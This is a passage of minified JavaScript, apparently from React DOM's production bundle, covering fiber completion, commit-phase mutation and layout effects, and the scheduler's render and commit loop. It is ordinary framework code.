s.is=="string"?n=a.createElement(t,{is:s.is}):(n=a.createElement(t),t==="select"&&(a=n,s.multiple?a.multiple=!0:s.size&&(a.size=s.size))):n=a.createElementNS(n,t),n[Zt]=e,n[Ji]=s,zg(n,e,!1,!1),e.stateNode=n;e:{switch(a=$l(t,s),t){case"dialog":pe("cancel",n),pe("close",n),i=s;break;case"iframe":case"object":case"embed":pe("load",n),i=s;break;case"video":case"audio":for(i=0;i<ki.length;i++)pe(ki[i],n);i=s;break;case"source":pe("error",n),i=s;break;case"img":case"image":case"link":pe("error",n),pe("load",n),i=s;break;case"details":pe("toggle",n),i=s;break;case"input":Rd(n,s),i=Nl(n,s),pe("invalid",n);break;case"option":i=s;break;case"select":n._wrapperState={wasMultiple:!!s.multiple},i=Ae({},s,{value:void 0}),pe("invalid",n);break;case"textarea":kd(n,s),i=Ml(n,s),pe("invalid",n);break;default:i=s}Bl(t,i),o=i;for(r in o)if(o.hasOwnProperty(r)){var u=o[r];r==="style"?Rm(n,u):r==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Am(n,u)):r==="children"?typeof u=="string"?(t!=="textarea"||u!=="")&&Ki(n,u):typeof u=="number"&&Ki(n,""+u):r!=="suppressContentEditableWarning"&&r!=="suppressHydrationWarning"&&r!=="autoFocus"&&(Vi.hasOwnProperty(r)?u!=null&&r==="onScroll"&&pe("scroll",n):u!=null&&qu(n,r,u,a))}switch(t){case"input":Ir(n),wd(n,s,!1);break;case"textarea":Ir(n),bd(n);break;case"option":s.value!=null&&n.setAttribute("value",""+Wn(s.value));break;case"select":n.multiple=!!s.multiple,r=s.value,r!=null?Gs(n,!!s.multiple,r,!1):s.defaultValue!=null&&Gs(n,!!s.multiple,s.defaultValue,!0);break;default:typeof i.onClick=="function"&&(n.onclick=Da)}switch(t){case"button":case"input":case"select":case"textarea":s=!!s.autoFocus;break e;case"img":s=!0;break e;default:s=!1}}s&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return Ye(e),null;case 6:if(n&&e.stateNode!=null)qg(n,e,n.memoizedProps,s);else{if(typeof s!="string"&&e.stateNode===null)throw Error(U(166));if(t=us(tr.current),us(nn.current),Nr(e)){if(s=e.stateNode,t=e.memoizedProps,s[Zt]=e,(r=s.nodeValue!==t)&&(n=pt,n!==null))switch(n.tag){case 3:Pr(s.nodeValue,t,(n.mode&1)!==0);break;case 5:n.memoizedProps.suppressHydrationWarning!==!0&&Pr(s.nodeValue,t,(n.mode&1)!==0)}r&&(e.flags|=4)}else s=(t.nodeType===9?t:t.ownerDocument).createTextNode(s),s[Zt]=e,e.stateNode=s}return Ye(e),null;case 13:if(ye(Ee),s=e.memoizedState,n===null||n.memoizedState!==null&&n.memoizedState.dehydrated!==null){if(ve&&gt!==null&&e.mode&1&&!(e.flags&128))fg(),ti(),e.flags|=98560,r=!1;else if(r=Nr(e),s!==null&&s.dehydrated!==null){if(n===null){if(!r)throw Error(U(318));if(r=e.memoizedState,r=r!==null?r.dehydrated:null,!r)throw Error(U(317));r[Zt]=e}else ti(),!(e.flags&128)&&(e.memoizedState=null),e.flags|=4;Ye(e),r=!1}else Ut!==null&&(Eu(Ut),Ut=null),r=!0;if(!r)return e.flags&65536?e:null}return e.flags&128?(e.lanes=t,e):(s=s!==null,s!==(n!==null&&n.memoizedState!==null)&&s&&(e.child.flags|=8192,e.mode&1&&(n===null||Ee.current&1?Oe===0&&(Oe=3):Cc())),e.updateQueue!==null&&(e.flags|=4),Ye(e),null);case 4:return si(),hu(n,e),n===null&&Xi(e.stateNode.containerInfo),Ye(e),null;case 10:return mc(e.type._context),Ye(e),null;case 17:return ot(e.type)&&Pa(),Ye(e),null;case 19:if(ye(Ee),r=e.memoizedState,r===null)return Ye(e),null;if(s=(e.flags&128)!==0,a=r.rendering,a===null)if(s)Si(r,!1);else{if(Oe!==0||n!==null&&n.flags&128)for(n=e.child;n!==null;){if(a=$a(n),a!==null){for(e.flags|=128,Si(r,!1),s=a.updateQueue,s!==null&&(e.updateQueue=s,e.flags|=4),e.subtreeFlags=0,s=t,t=e.child;t!==null;)r=t,n=s,r.flags&=14680066,a=r.alternate,a===null?(r.childLanes=0,r.lanes=n,r.child=null,r.subtreeFlags=0,r.memoizedProps=null,r.memoizedState=null,r.updateQueue=null,r.dependencies=null,r.stateNode=null):(r.childLanes=a.childLanes,r.lanes=a.lanes,r.child=a.child,r.subtreeFlags=0,r.deletions=null,r.memoizedProps=a.memoizedProps,r.memoizedState=a.memoizedState,r.updateQueue=a.updateQueue,r.type=a.type,n=a.dependencies,r.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext}),t=t.sibling;return ge(Ee,Ee.current&1|2),e.child}n=n.sibling}r.tail!==null&&be()>ri&&(e.flags|=128,s=!0,Si(r,!1),e.lanes=4194304)}else{if(!s)if(n=$a(a),n!==null){if(e.flags|=128,s=!0,t=n.updateQueue,t!==null&&(e.updateQueue=t,e.flags|=4),Si(r,!0),r.tail===null&&r.tailMode==="hidden"&&!a.alternate&&!ve)return Ye(e),null}else 2*be()-r.renderingStartTime>ri&&t!==1073741824&&(e.flags|=128,s=!0,Si(r,!1),e.lanes=4194304);r.isBackwards?(a.sibling=e.child,e.child=a):(t=r.last,t!==null?t.sibling=a:e.child=a,r.last=a)}return r.tail!==null?(e=r.tail,r.rendering=e,r.tail=e.sibling,r.renderingStartTime=be(),e.sibling=null,t=Ee.current,ge(Ee,s?t&1|2:t&1),e):(Ye(e),null);case 22:case 23:return _c(),s=e.memoizedState!==null,n!==null&&n.memoizedState!==null!==s&&(e.flags|=8192),s&&e.mode&1?ht&1073741824&&(Ye(e),e.subtreeFlags&6&&(e.flags|=8192)):Ye(e),null;case 24:return null;case 25:return null}throw Error(U(156,e.tag))}function xx(n,e){switch(cc(e),e.tag){case 1:return ot(e.type)&&Pa(),n=e.flags,n&65536?(e.flags=n&-65537|128,e):null;case 3:return si(),ye(at),ye(Qe),xc(),n=e.flags,n&65536&&!(n&128)?(e.flags=n&-65537|128,e):null;case 5:return vc(e),null;case 13:if(ye(Ee),n=e.memoizedState,n!==null&&n.dehydrated!==null){if(e.alternate===null)throw Error(U(340));ti()}return n=e.flags,n&65536?(e.flags=n&-65537|128,e):null;case 19:return ye(Ee),null;case 4:return si(),null;case 10:return mc(e.type._context),null;case 22:case 23:return _c(),null;case 24:return null;default:return null}}var Mr=!1,qe=!1,Ex=typeof WeakSet=="function"?WeakSet:Set,z=null;function Bs(n,e){var t=n.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(s){Re(n,e,s)}else t.current=null}function fu(n,e,t){try{t()}catch(s){Re(n,e,s)}}var vh=!1;function Sx(n,e){if(Ql=ba,n=eg(),lc(n)){if("selectionStart"in n)var t={start:n.selectionStart,end:n.selectionEnd};else e:{t=(t=n.ownerDocument)&&t.defaultView||window;var s=t.getSelection&&t.getSelection();if(s&&s.rangeCount!==0){t=s.anchorNode;var i=s.anchorOffset,r=s.focusNode;s=s.focusOffset;try{t.nodeType,r.nodeType}catch{t=null;break e}var a=0,o=-1,u=-1,l=0,c=0,d=n,h=null;t:for(;;){for(var f;d!==t||i!==0&&d.nodeType!==3||(o=a+i),d!==r||s!==0&&d.nodeType!==3||(u=a+s),d.nodeType===3&&(a+=d.nodeValue.length),(f=d.firstChild)!==null;)h=d,d=f;for(;;){if(d===n)break t;if(h===t&&++l===i&&(o=a),h===r&&++c===s&&(u=a),(f=d.nextSibling)!==null)break;d=h,h=d.parentNode}d=f}t=o===-1||u===-1?null:{start:o,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;for(Xl={focusedElem:n,selectionRange:t},ba=!1,z=e;z!==null;)if(e=z,n=e.child,(e.subtreeFlags&1028)!==0&&n!==null)n.return=e,z=n;else for(;z!==null;){e=z;try{var m=e.alternate;if(e.flags&1024)switch(e.tag){case 0:case 11:case 15:break;case 1:if(m!==null){var p=m.memoizedProps,x=m.memoizedState,y=e.stateNode,v=y.getSnapshotBeforeUpdate(e.elementType===e.type?p:Ft(e.type,p),x);y.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var E=e.stateNode.containerInfo;E.nodeType===1?E.textContent="":E.nodeType===9&&E.documentElement&&E.removeChild(E.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(U(163))}}catch(T){Re(e,e.return,T)}if(n=e.sibling,n!==null){n.return=e.return,z=n;break}z=e.return}return m=vh,vh=!1,m}function Fi(n,e,t){var s=e.updateQueue;if(s=s!==null?s.lastEffect:null,s!==null){var i=s=s.next;do{if((i.tag&n)===n){var r=i.destroy;i.destroy=void 0,r!==void 0&&fu(e,t,r)}i=i.next}while(i!==s)}}function yo(n,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var t=e=e.next;do{if((t.tag&n)===n){var s=t.create;t.destroy=s()}t=t.next}while(t!==e)}}function mu(n){var e=n.ref;if(e!==null){var t=n.stateNode;switch(n.tag){case 5:n=t;break;default:n=t}typeof e=="function"?e(n):e.current=n}}function Qg(n){var e=n.alternate;e!==null&&(n.alternate=null,Qg(e)),n.child=null,n.deletions=null,n.sibling=null,n.tag===5&&(e=n.stateNode,e!==null&&(delete e[Zt],delete e[Ji],delete e[eu],delete e[sx],delete e[ix])),n.stateNode=null,n.return=null,n.dependencies=null,n.memoizedProps=null,n.memoizedState=null,n.pendingProps=null,n.stateNode=null,n.updateQueue=null}function Xg(n){return n.tag===5||n.tag===3||n.tag===4}function xh(n){e:for(;;){for(;n.sibling===null;){if(n.return===null||Xg(n.return))return null;n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.flags&2||n.child===null||n.tag===4)continue e;n.child.return=n,n=n.child}if(!(n.flags&2))return n.stateNode}}function gu(n,e,t){var s=n.tag;if(s===5||s===6)n=n.stateNode,e?t.nodeType===8?t.parentNode.insertBefore(n,e):t.insertBefore(n,e):(t.nodeType===8?(e=t.parentNode,e.insertBefore(n,t)):(e=t,e.appendChild(n)),t=t._reactRootContainer,t!=null||e.onclick!==null||(e.onclick=Da));else if(s!==4&&(n=n.child,n!==null))for(gu(n,e,t),n=n.sibling;n!==null;)gu(n,e,t),n=n.sibling}function pu(n,e,t){var s=n.tag;if(s===5||s===6)n=n.stateNode,e?t.insertBefore(n,e):t.appendChild(n);else if(s!==4&&(n=n.child,n!==null))for(pu(n,e,t),n=n.sibling;n!==null;)pu(n,e,t),n=n.sibling}var $e=null,Mt=!1;function In(n,e,t){for(t=t.child;t!==null;)Zg(n,e,t),t=t.sibling}function Zg(n,e,t){if(tn&&typeof tn.onCommitFiberUnmount=="function")try{tn.onCommitFiberUnmount(lo,t)}catch{}switch(t.tag){case 5:qe||Bs(t,e);case 6:var s=$e,i=Mt;$e=null,In(n,e,t),$e=s,Mt=i,$e!==null&&(Mt?(n=$e,t=t.stateNode,n.nodeType===8?n.parentNode.removeChild(t):n.removeChild(t)):$e.removeChild(t.stateNode));break;case 18:$e!==null&&(Mt?(n=$e,t=t.stateNode,n.nodeType===8?zo(n.parentNode,t):n.nodeType===1&&zo(n,t),Yi(n)):zo($e,t.stateNode));break;case 4:s=$e,i=Mt,$e=t.stateNode.containerInfo,Mt=!0,In(n,e,t),$e=s,Mt=i;break;case 0:case 11:case 14:case 15:if(!qe&&(s=t.updateQueue,s!==null&&(s=s.lastEffect,s!==null))){i=s=s.next;do{var r=i,a=r.destroy;r=r.tag,a!==void 0&&(r&2||r&4)&&fu(t,e,a),i=i.next}while(i!==s)}In(n,e,t);break;case 1:if(!qe&&(Bs(t,e),s=t.stateNode,typeof s.componentWillUnmount=="function"))try{s.props=t.memoizedProps,s.state=t.memoizedState,s.componentWillUnmount()}catch(o){Re(t,e,o)}In(n,e,t);break;case 21:In(n,e,t);break;case 22:t.mode&1?(qe=(s=qe)||t.memoizedState!==null,In(n,e,t),qe=s):In(n,e,t);break;default:In(n,e,t)}}function Eh(n){var e=n.updateQueue;if(e!==null){n.updateQueue=null;var t=n.stateNode;t===null&&(t=n.stateNode=new Ex),e.forEach(function(s){var i=_x.bind(null,n,s);t.has(s)||(t.add(s),s.then(i,i))})}}function Pt(n,e){var t=e.deletions;if(t!==null)for(var s=0;s<t.length;s++){var i=t[s];try{var r=n,a=e,o=a;e:for(;o!==null;){switch(o.tag){case 5:$e=o.stateNode,Mt=!1;break e;case 3:$e=o.stateNode.containerInfo,Mt=!0;break e;case 4:$e=o.stateNode.containerInfo,Mt=!0;break e}o=o.return}if($e===null)throw Error(U(160));Zg(r,a,i),$e=null,Mt=!1;var u=i.alternate;u!==null&&(u.return=null),i.return=null}catch(l){Re(i,e,l)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)Jg(e,n),e=e.sibling}function Jg(n,e){var t=n.alternate,s=n.flags;switch(n.tag){case 0:case 11:case 14:case 15:if(Pt(e,n),Kt(n),s&4){try{Fi(3,n,n.return),yo(3,n)}catch(p){Re(n,n.return,p)}try{Fi(5,n,n.return)}catch(p){Re(n,n.return,p)}}break;case 1:Pt(e,n),Kt(n),s&512&&t!==null&&Bs(t,t.return);break;case 5:if(Pt(e,n),Kt(n),s&512&&t!==null&&Bs(t,t.return),n.flags&32){var i=n.stateNode;try{Ki(i,"")}catch(p){Re(n,n.return,p)}}if(s&4&&(i=n.stateNode,i!=null)){var r=n.memoizedProps,a=t!==null?t.memoizedProps:r,o=n.type,u=n.updateQueue;if(n.updateQueue=null,u!==null)try{o==="input"&&r.type==="radio"&&r.name!=null&&Sm(i,r),$l(o,a);var l=$l(o,r);for(a=0;a<u.length;a+=2){var c=u[a],d=u[a+1];c==="style"?Rm(i,d):c==="dangerouslySetInnerHTML"?Am(i,d):c==="children"?Ki(i,d):qu(i,c,d,l)}switch(o){case"input":Ol(i,r);break;case"textarea":Tm(i,r);break;case"select":var h=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!r.multiple;var f=r.value;f!=null?Gs(i,!!r.multiple,f,!1):h!==!!r.multiple&&(r.defaultValue!=null?Gs(i,!!r.multiple,r.defaultValue,!0):Gs(i,!!r.multiple,r.multiple?[]:"",!1))}i[Ji]=r}catch(p){Re(n,n.return,p)}}break;case 6:if(Pt(e,n),Kt(n),s&4){if(n.stateNode===null)throw Error(U(162));i=n.stateNode,r=n.memoizedProps;try{i.nodeValue=r}catch(p){Re(n,n.return,p)}}break;case 3:if(Pt(e,n),Kt(n),s&4&&t!==null&&t.memoizedState.isDehydrated)try{Yi(e.containerInfo)}catch(p){Re(n,n.return,p)}break;case 4:Pt(e,n),Kt(n);break;case 13:Pt(e,n),Kt(n),i=n.child,i.flags&8192&&(r=i.memoizedState!==null,i.stateNode.isHidden=r,!r||i.alternate!==null&&i.alternate.memoizedState!==null||(kc=be())),s&4&&Eh(n);break;case 22:if(c=t!==null&&t.memoizedState!==null,n.mode&1?(qe=(l=qe)||c,Pt(e,n),qe=l):Pt(e,n),Kt(n),s&8192){if(l=n.memoizedState!==null,(n.stateNode.isHidden=l)&&!c&&n.mode&1)for(z=n,c=n.child;c!==null;){for(d=z=c;z!==null;){switch(h=z,f=h.child,h.tag){case 0:case 11:case 14:case 15:Fi(4,h,h.return);break;case 1:Bs(h,h.return);var m=h.stateNode;if(typeof m.componentWillUnmount=="function"){s=h,t=h.return;try{e=s,m.props=e.memoizedProps,m.state=e.memoizedState,m.componentWillUnmount()}catch(p){Re(s,t,p)}}break;case 5:Bs(h,h.return);break;case 22:if(h.memoizedState!==null){Th(d);continue}}f!==null?(f.return=h,z=f):Th(d)}c=c.sibling}e:for(c=null,d=n;;){if(d.tag===5){if(c===null){c=d;try{i=d.stateNode,l?(r=i.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none"):(o=d.stateNode,u=d.memoizedProps.style,a=u!=null&&u.hasOwnProperty("display")?u.display:null,o.style.display=Im("display",a))}catch(p){Re(n,n.return,p)}}}else if(d.tag===6){if(c===null)try{d.stateNode.nodeValue=l?"":d.memoizedProps}catch(p){Re(n,n.return,p)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===n)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===n)break e;for(;d.sibling===null;){if(d.return===null||d.return===n)break e;c===d&&(c=null),d=d.return}c===d&&(c=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Pt(e,n),Kt(n),s&4&&Eh(n);break;case 21:break;default:Pt(e,n),Kt(n)}}function Kt(n){var e=n.flags;if(e&2){try{e:{for(var t=n.return;t!==null;){if(Xg(t)){var s=t;break e}t=t.return}throw Error(U(160))}switch(s.tag){case 5:var i=s.stateNode;s.flags&32&&(Ki(i,""),s.flags&=-33);var r=xh(n);pu(n,r,i);break;case 3:case 4:var a=s.stateNode.containerInfo,o=xh(n);gu(n,o,a);break;default:throw Error(U(161))}}catch(u){Re(n,n.return,u)}n.flags&=-3}e&4096&&(n.flags&=-4097)}function Tx(n,e,t){z=n,ep(n)}function ep(n,e,t){for(var s=(n.mode&1)!==0;z!==null;){var i=z,r=i.child;if(i.tag===22&&s){var a=i.memoizedState!==null||Mr;if(!a){var o=i.alternate,u=o!==null&&o.memoizedState!==null||qe;o=Mr;var l=qe;if(Mr=a,(qe=u)&&!l)for(z=i;z!==null;)a=z,u=a.child,a.tag===22&&a.memoizedState!==null?Lh(i):u!==null?(u.return=a,z=u):Lh(i);for(;r!==null;)z=r,ep(r),r=r.sibling;z=i,Mr=o,qe=l}Sh(n)}else i.subtreeFlags&8772&&r!==null?(r.return=i,z=r):Sh(n)}}function Sh(n){for(;z!==null;){var e=z;if(e.flags&8772){var t=e.alternate;try{if(e.flags&8772)switch(e.tag){case 0:case 11:case 15:qe||yo(5,e);break;case 1:var s=e.stateNode;if(e.flags&4&&!qe)if(t===null)s.componentDidMount();else{var i=e.elementType===e.type?t.memoizedProps:Ft(e.type,t.memoizedProps);s.componentDidUpdate(i,t.memoizedState,s.__reactInternalSnapshotBeforeUpdate)}var r=e.updateQueue;r!==null&&rh(e,r,s);break;case 3:var a=e.updateQueue;if(a!==null){if(t=null,e.child!==null)switch(e.child.tag){case 5:t=e.child.stateNode;break;case 1:t=e.child.stateNode}rh(e,a,t)}break;case 5:var o=e.stateNode;if(t===null&&e.flags&4){t=o;var u=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&t.focus();break;case"img":u.src&&(t.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var l=e.alternate;if(l!==null){var c=l.memoizedState;if(c!==null){var d=c.dehydrated;d!==null&&Yi(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(U(163))}qe||e.flags&512&&mu(e)}catch(h){Re(e,e.return,h)}}if(e===n){z=null;break}if(t=e.sibling,t!==null){t.return=e.return,z=t;break}z=e.return}}function Th(n){for(;z!==null;){var e=z;if(e===n){z=null;break}var t=e.sibling;if(t!==null){t.return=e.return,z=t;break}z=e.return}}function Lh(n){for(;z!==null;){var e=z;try{switch(e.tag){case 0:case 11:case 15:var t=e.return;try{yo(4,e)}catch(u){Re(e,t,u)}break;case 1:var s=e.stateNode;if(typeof s.componentDidMount=="function"){var i=e.return;try{s.componentDidMount()}catch(u){Re(e,i,u)}}var r=e.return;try{mu(e)}catch(u){Re(e,r,u)}break;case 5:var a=e.return;try{mu(e)}catch(u){Re(e,a,u)}}}catch(u){Re(e,e.return,u)}if(e===n){z=null;break}var o=e.sibling;if(o!==null){o.return=e.return,z=o;break}z=e.return}}var Lx=Math.ceil,Va=Ln.ReactCurrentDispatcher,Rc=Ln.ReactCurrentOwner,Rt=Ln.ReactCurrentBatchConfig,ae=0,Ue=null,Ce=null,Ke=0,ht=0,$s=Xn(0),Oe=0,rr=null,ps=0,vo=0,wc=0,Mi=null,st=null,kc=0,ri=1/0,cn=null,Ka=!1,yu=null,Gn=null,Ur=!1,On=null,Ha=0,Ui=0,vu=null,da=-1,ha=0;function Je(){return ae&6?be():da!==-1?da:da=be()}function Vn(n){return n.mode&1?ae&2&&Ke!==0?Ke&-Ke:ax.transition!==null?(ha===0&&(ha=Um()),ha):(n=ce,n!==0||(n=window.event,n=n===void 0?16:Hm(n.type)),n):1}function jt(n,e,t,s){if(50<Ui)throw Ui=0,vu=null,Error(U(185));gr(n,t,s),(!(ae&2)||n!==Ue)&&(n===Ue&&(!(ae&2)&&(vo|=t),Oe===4&&Pn(n,Ke)),lt(n,s),t===1&&ae===0&&!(e.mode&1)&&(ri=be()+500,mo&&Zn()))}function lt(n,e){var t=n.callbackNode;av(n,e);var s=ka(n,n===Ue?Ke:0);if(s===0)t!==null&&Dd(t),n.callbackNode=null,n.callbackPriority=0;else if(e=s&-s,n.callbackPriority!==e){if(t!=null&&Dd(t),e===1)n.tag===0?rx(Ah.bind(null,n)):cg(Ah.bind(null,n)),tx(function(){!(ae&6)&&Zn()}),t=null;else{switch(Bm(s)){case 1:t=ec;break;case 4:t=Fm;break;case 16:t=wa;break;case 536870912:t=Mm;break;default:t=wa}t=lp(t,tp.bind(null,n))}n.callbackPriority=e,n.callbackNode=t}}function tp(n,e){if(da=-1,ha=0,ae&6)throw Error(U(327));var t=n.callbackNode;if(zs()&&n.callbackNode!==t)return null;var s=ka(n,n===Ue?Ke:0);if(s===0)return null;if(s&30||s&n.expiredLanes||e)e=Wa(n,s);else{e=s;var i=ae;ae|=2;var r=sp();(Ue!==n||Ke!==e)&&(cn=null,ri=be()+500,cs(n,e));do try{Rx();break}catch(o){np(n,o)}while(!0);fc(),Va.current=r,ae=i,Ce!==null?e=0:(Ue=null,Ke=0,e=Oe)}if(e!==0){if(e===2&&(i=Hl(n),i!==0&&(s=i,e=xu(n,i))),e===1)throw t=rr,cs(n,0),Pn(n,s),lt(n,be()),t;if(e===6)Pn(n,s);else{if(i=n.current.alternate,!(s&30)&&!Ax(i)&&(e=Wa(n,s),e===2&&(r=Hl(n),r!==0&&(s=r,e=xu(n,r))),e===1))throw t=rr,cs(n,0),Pn(n,s),lt(n,be()),t;switch(n.finishedWork=i,n.finishedLanes=s,e){case 0:case 1:throw Error(U(345));case 2:rs(n,st,cn);break;case 3:if(Pn(n,s),(s&130023424)===s&&(e=kc+500-be(),10<e)){if(ka(n,0)!==0)break;if(i=n.suspendedLanes,(i&s)!==s){Je(),n.pingedLanes|=n.suspendedLanes&i;break}n.timeoutHandle=Jl(rs.bind(null,n,st,cn),e);break}rs(n,st,cn);break;case 4:if(Pn(n,s),(s&4194240)===s)break;for(e=n.eventTimes,i=-1;0<s;){var a=31-$t(s);r=1<<a,a=e[a],a>i&&(i=a),s&=~r}if(s=i,s=be()-s,s=(120>s?120:480>s?480:1080>s?1080:1920>s?1920:3e3>s?3e3:4320>s?4320:1960*Lx(s/1960))-s,10<s){n.timeoutHandle=Jl(rs.bind(null,n,st,cn),s);break}rs(n,st,cn);break;case 5:rs(n,st,cn);break;default:throw Error(U(329))}}}return lt(n,be()),n.callbackNode===t?tp.bind(null,n):null}function xu(n,e){var t=Mi;return n.current.memoizedState.isDehydrated&&(cs(n,e).flags|=256),n=Wa(n,e),n!==2&&(e=st,st=t,e!==null&&Eu(e)),n}function Eu(n){st===null?st=n:st.push.apply(st,n)}function Ax(n){for(var e=n;;){if(e.flags&16384){var t=e.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var s=0;s<t.length;s++){var i=t[s],r=i.getSnapshot;i=i.value;try{if(!Gt(r(),i))return!1}catch{return!1}}}if(t=e.child,e.subtreeFlags&16384&&t!==null)t.return=e,e=t;else{if(e===n)break;for(;e.sibling===null;){if(e.return===null||e.return===n)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function Pn(n,e){for(e&=~wc,e&=~vo,n.suspendedLanes|=e,n.pingedLanes&=~e,n=n.expirationTimes;0<e;){var t=31-$t(e),s=1<<t;n[t]=-1,e&=~s}}function Ah(n){if(ae&6)throw Error(U(327));zs();var e=ka(n,0);if(!(e&1))return lt(n,be()),null;var t=Wa(n,e);if(n.tag!==0&&t===2){var s=Hl(n);s!==0&&(e=s,t=xu(n,s))}if(t===1)throw t=rr,cs(n,0),Pn(n,e),lt(n,be()),t;if(t===6)throw Error(U(345));return n.finishedWork=n.current.alternate,n.finishedLanes=e,rs(n,st,cn),lt(n,be()),null}function bc(n,e){var t=ae;ae|=1;try{return n(e)}finally{ae=t,ae===0&&(ri=be()+500,mo&&Zn())}}function ys(n){On!==null&&On.tag===0&&!(ae&6)&&zs();var e=ae;ae|=1;var t=Rt.transition,s=ce;try{if(Rt.transition=null,ce=1,n)return n()}finally{ce=s,Rt.transition=t,ae=e,!(ae&6)&&Zn()}}function _c(){ht=$s.current,ye($s)}function cs(n,e){n.finishedWork=null,n.finishedLanes=0;var t=n.timeoutHandle;if(t!==-1&&(n.timeoutHandle=-1,ex(t)),Ce!==null)for(t=Ce.return;t!==null;){var s=t;switch(cc(s),s.tag){case 1:s=s.type.childContextTypes,s!=null&&Pa();break;case 3:si(),ye(at),ye(Qe),xc();break;case 5:vc(s);break;case 4:si();break;case 13:ye(Ee);break;case 19:ye(Ee);break;case 10:mc(s.type._context);break;case 22:case 23:_c()}t=t.return}if(Ue=n,Ce=n=Kn(n.current,null),Ke=ht=e,Oe=0,rr=null,wc=vo=ps=0,st=Mi=null,ls!==null){for(e=0;e<ls.length;e++)if(t=ls[e],s=t.interleaved,s!==null){t.interleaved=null;var i=s.next,r=t.pending;if(r!==null){var a=r.next;r.next=i,s.next=a}t.pending=s}ls=null}return n}function np(n,e){do{var t=Ce;try{if(fc(),la.current=Ga,ja){for(var s=Te.memoizedState;s!==null;){var i=s.queue;i!==null&&(i.pending=null),s=s.next}ja=!1}if(gs=0,Me=Pe=Te=null,Oi=!1,nr=0,Rc.current=null,t===null||t.return===null){Oe=1,rr=e,Ce=null;break}e:{var r=n,a=t.return,o=t,u=e;if(e=Ke,o.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var l=u,c=o,d=c.tag;if(!(c.mode&1)&&(d===0||d===11||d===15)){var h=c.alternate;h?(c.updateQueue=h.updateQueue,c.memoizedState=h.memoizedState,c.lanes=h.lanes):(c.updateQueue=null,c.memoizedState=null)}var f=dh(a);if(f!==null){f.flags&=-257,hh(f,a,o,r,e),f.mode&1&&ch(r,l,e),e=f,u=l;var m=e.updateQueue;if(m===null){var p=new Set;p.add(u),e.updateQueue=p}else m.add(u);break e}else{if(!(e&1)){ch(r,l,e),Cc();break e}u=Error(U(426))}}else if(ve&&o.mode&1){var x=dh(a);if(x!==null){!(x.flags&65536)&&(x.flags|=256),hh(x,a,o,r,e),dc(ii(u,o));break e}}r=u=ii(u,o),Oe!==4&&(Oe=2),Mi===null?Mi=[r]:Mi.push(r),r=a;do{switch(r.tag){case 3:r.flags|=65536,e&=-e,r.lanes|=e;var y=Bg(r,u,e);ih(r,y);break e;case 1:o=u;var v=r.type,E=r.stateNode;if(!(r.flags&128)&&(typeof v.getDerivedStateFromError=="function"||E!==null&&typeof E.componentDidCatch=="function"&&(Gn===null||!Gn.has(E)))){r.flags|=65536,e&=-e,r.lanes|=e;var T=$g(r,o,e);ih(r,T);break e}}r=r.return}while(r!==null)}rp(t)}catch(L){e=L,Ce===t&&t!==null&&(Ce=t=t.return);continue}break}while(!0)}function sp(){var n=Va.current;return Va.current=Ga,n===null?Ga:n}function Cc(){(Oe===0||Oe===3||Oe===2)&&(Oe=4),Ue===null||!(ps&268435455)&&!(vo&268435455)||Pn(Ue,Ke)}function Wa(n,e){var t=ae;ae|=2;var s=sp();(Ue!==n||Ke!==e)&&(cn=null,cs(n,e));do try{Ix();break}catch(i){np(n,i)}while(!0);if(fc(),ae=t,Va.current=s,Ce!==null)throw Error(U(261));return Ue=null,Ke=0,Oe}function Ix(){for(;Ce!==null;)ip(Ce)}function Rx(){for(;Ce!==null&&!Xy();)ip(Ce)}function ip(n){var e=op(n.alternate,n,ht);n.memoizedProps=n.pendingProps,e===null?rp(n):Ce=e,Rc.current=null}function rp(n){var e=n;do{var t=e.alternate;if(n=e.return,e.flags&32768){if(t=xx(t,e),t!==null){t.flags&=32767,Ce=t;return}if(n!==null)n.flags|=32768,n.subtreeFlags=0,n.deletions=null;else{Oe=6,Ce=null;return}}else if(t=vx(t,e,ht),t!==null){Ce=t;return}if(e=e.sibling,e!==null){Ce=e;return}Ce=e=n}while(e!==null);Oe===0&&(Oe=5)}function rs(n,e,t){var s=ce,i=Rt.transition;try{Rt.transition=null,ce=1,wx(n,e,t,s)}finally{Rt.transition=i,ce=s}return null}function wx(n,e,t,s){do zs();while(On!==null);if(ae&6)throw Error(U(327));t=n.finishedWork;var i=n.finishedLanes;if(t===null)return null;if(n.finishedWork=null,n.finishedLanes=0,t===n.current)throw Error(U(177));n.callbackNode=null,n.callbackPriority=0;var r=t.lanes|t.childLanes;if(ov(n,r),n===Ue&&(Ce=Ue=null,Ke=0),!(t.subtreeFlags&2064)&&!(t.flags&2064)||Ur||(Ur=!0,lp(wa,function(){return zs(),null})),r=(t.flags&15990)!==0,t.subtreeFlags&15990||r){r=Rt.transition,Rt.transition=null;var a=ce;ce=1;var o=ae;ae|=4,Rc.current=null,Sx(n,t),Jg(t,n),zv(Xl),ba=!!Ql,Xl=Ql=null,n.current=t,Tx(t),Zy(),ae=o,ce=a,Rt.transition=r}else n.current=t;if(Ur&&(Ur=!1,On=n,Ha=i),r=n.pendingLanes,r===0&&(Gn=null),tv(t.stateNode),lt(n,be()),e!==null)for(s=n.onRecoverableError,t=0;t<e.length;t++)i=e[t],s(i.value,{componentStack:i.stack,digest:i.digest});if(Ka)throw Ka=!1,n=yu,yu=null,n;return 